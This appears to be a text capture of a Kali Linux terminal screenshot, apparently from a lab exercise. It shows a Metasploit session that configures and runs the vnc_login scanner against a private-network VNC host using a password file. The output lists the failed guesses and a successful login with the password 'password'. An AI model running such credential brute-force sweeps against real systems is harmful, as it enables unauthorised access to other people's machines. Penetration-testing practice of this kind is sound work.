 File Actions Edit View Help
msf6 > use auxiliary/scanner/vnc/vnc_login
msf6 auxiliary(scanner/vnc/vnc_login) > set RHOSTS 192.168.6.3
RHOSTS => 192.168.6.3
msf6 auxiliary(scanner/vnc/vnc_login) > set RPORT 5900
RPORT => 5900
msf6 auxiliary(scanner/vnc/vnc_login) > set PASS_FILE /home/kali/passwords.txt
PASS_FILE => /home/kali/passwords.txt
msf6 auxiliary(scanner/vnc/vnc_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS => true
msf6 auxiliary(scanner/vnc/vnc_login) > set VERBOSE true
VERBOSE => true
msf6 auxiliary(scanner/vnc/vnc_login) > run
[*] 192.168.6.3:5900 - 192.168.6.3:5900 - Starting VNC login sweep
[!] 192.168.6.3:5900 - No active DB -- Credential data will not be saved!
[-] 192.168.6.3:5900 - 192.168.6.3:5900 - LOGIN FAILED: :123456 (Incorrect: Authentication
failed)
[-] 192.168.6.3:5900 - 192.168.6.3:5900 - LOGIN FAILED: :msfadmin (Incorrect: Authenticati
on failed)
[+] 192.168.6.3:5900 - 192.168.6.3:5900 - Login Successful: :password
[*] 192.168.6.3:5900 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed